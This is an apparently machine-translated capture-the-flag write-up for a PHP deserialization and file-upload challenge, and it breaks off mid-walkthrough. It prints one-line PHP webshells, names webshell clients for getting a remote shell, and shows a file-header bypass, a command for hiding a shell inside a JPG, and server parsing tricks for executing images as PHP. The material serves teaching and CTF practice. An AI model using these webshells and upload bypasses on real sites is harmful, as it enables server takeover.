Article directory:
- 1, Easy_unserialize Title Description
- 2, The author's thinking and summary of problem solving 1. A word and ice scorpion ant sword 2. Picture sentence 3. Pass the dog and bypass the restrictions 4. Common methods of burpsuite file upload vulnerability
- 3, WP problem solving ideas
- 4, Summary
Author's github resources:
- Reverse analysis: https://github.com/eastmountyxz/ SystemSecurity-ReverseAnalysis
- Network security: https://github.com/eastmountyxz/ NetworkSecuritySelf-study
Statement: I firmly oppose the use of teaching methods for criminal acts. All criminal acts will be severely punished. The green network needs our joint maintenance. It is recommended that you understand the principles behind them and better protect them. The website is currently accessible and should be closed in the future. Beginners can try it, but don't destroy it.
1, Easy_unserialize description
Test site: deserialization + file upload

The main interface is shown in the figure below:

Among them, upload uploads files and view uploaded pictures.

The upload file code is as follows:
<form action="upload.php" method="post" accept-charset="utf-8" enctype="multipart/form-data">
<label name="title" for="file">picture: </label>
<input type="file" name="file" id="file">
<input type="submit" class="button" name="submit" value="upload">
</form>
2, The author's thinking and summary of problem solving
It is a pity that this topic has not been completed. Although the topic is called "easy_serialize", my first idea is the file upload vulnerability, and I have tried many methods without success. Next, I will explain my problem-solving ideas and WP ideas respectively, hoping to help you~
1. A word and ice scorpion ant sword
(1) "One sentence Trojan horse" server In a word, the server refers to the script Trojan file stored locally, which is the execution permission we want to upload malicious code to the server website. After the statement is triggered, it receives the data submitted by the intruder through the client, executes and completes the corresponding operations. The code of the Trojan horse is as follows:
//http://localhost/easy_unserialize/ma01.php <?php eval($_POST[whuctf]); ?> //http://localhost/easy_unserialize/ma02.php <?php assert($_POST[whuctf]); ?>


(2) Chinese ant sword rebound shell Connect the "ma01.php" file through the Chinese ant sword, and its code is a one sentence Trojan horse "<? PHP Eval ($_post [whuctf]);? >"; Then right click "add" in the blank space and set the URL address and connection password "whuctf".

After successful connection, the server file directory of the target website is successfully obtained, as shown in the following figure:



(3) Ice scorpion rebound shell As a new web shell connection tool, ice scorpion works very well. The basic use method is shown in the figure below:
Connect the URL and password and bounce the shell.
Download address:
- https://github.com/rebeyond/Behinder
2. Picture sentence

(1) Topic analysis Because this question can only upload picture files, we think of a picture one sentence Trojan horse. For this website, if we directly upload the "ma01.php" file, it will prompt the error "You can't upload this kind of file!" because it specifies the image file format.
When we upload the picture "mm.jpg", it can be uploaded successfully, and the view picture is shown in the figure below:

(2) Website content check Content checking is one of the important means of website security. Suppose we change the "fox.php" containing the one sentence Trojan horse to "1.jpg" and upload it. Some web sites will prompt upload errors because the JPG format cannot execute the PHP file script.
<?php eval($_POST[fox]); ?>
As shown in the figure below, it will judge the file header of the picture, including gif, png, jpg and other formats.

The file header is used to determine the data format. Here, try to modify the file header for uploading. Take GIF file as an example. After adding the file header "GIF89a", the upload can be successful.

Similarly, you can try BurpSuite to capture packages and modify the file suffix. php for uploading, which will be explained in detail later.
(3) Tentative problem solving ideas Because the title has the content type of the detection file, we can prepare a very small picture, such as creating a jpg of pixels in the picture, and then adding a shell to the end of the picture. At the same time, the question only detects the file header, but does not detect whether the picture can be used normally, so dozens of bytes of the picture are enough.
Next, the website needs to be parsed according to the PHP suffix, which involves a parsing vulnerability. For example, the IIS server will send such as 1.asp;1.jpg is parsed by ASP, although the suffix is JPG in essence; The old version of Apache can upload the 1.php.xxx file. As long as XXX is not a dynamic script for the container and cannot be parsed, it will parse one by one to the left until PHP is encountered; In addition, the old version of Ngnix can upload shell.jpg, and then visit shell.jpg/1.php or shell.jpg%00.php. PHP can be used to parse JPG files. These are all defects or vulnerabilities that need to be used in the website container, system and environment.


(4) Picture one sentence Trojan horse production When some websites upload files, they will check the header directory of your uploaded files. If your sentence is that the Trojan horse is placed in a PHP file, it is easy to be recognized. At this time, the function of the Trojan horse is reflected in a word. Run it directly in CMD, as shown in the following figure. It inserts a sentence of Trojan horse "<? PHP Eval ($_post [whuctf]);? >" in mm01.php into mm.jpg picture and stores it as mm-ma01.jpg picture, where b represents binary and a represents ascii code.
copy mm.jpg/b+ma01.php/a mm-ma01.jpg

Open "mm-ma01.jpg" with Notepad + +. You can see that it contains a sentence Trojan horse, which does not affect our picture quality.
